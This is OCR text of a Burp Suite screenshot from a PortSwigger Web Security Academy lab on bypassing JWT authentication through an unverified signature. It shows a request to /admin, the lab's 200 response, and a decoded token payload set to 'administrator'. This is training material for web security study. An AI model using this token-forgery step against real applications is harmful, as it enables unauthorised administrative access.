 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0a750023044f11948477558200cf00d7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a750023044f11948477558200cf00d7.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Accept-Language: ru-RU,ru;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a750023044f11948477558200cf00d7.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights Selection: 80 (0x50)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-byp
ass-via-unverified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search 0 highlights
Inspector
Selection 80 (0x50)
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI
6MTc2NDUwNzU3OCwic3ViIjoiYWRtaW5pc3
RyYXRvciJ9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI
6MTc2NDUwNzU3OCwic3ViIjoiYWRtaW5pc3
RyYXRvciJ9
Decoded from: Base64
{"iss":"portswigger","exp":17645075
78,"sub":"administrator"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
session eyJraWQiOiI3NGVlMz...
Inspector
Notes
Custom actions
Done 3,271 bytes | 75 milli
Event log (1) All issues Memory: 158.0MB Disabled
Чтобы начать поиск, введите здесь запрос 64 .95 Result ENG
12:14
30.11.2025
7